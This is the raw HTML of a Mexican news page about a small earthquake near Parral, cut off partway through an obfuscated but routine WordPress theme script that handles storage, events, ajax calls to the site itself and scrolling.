

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/
body_size: 134700
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="es"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="es"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="es"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://elpapelerito.com.mx/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script> <script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 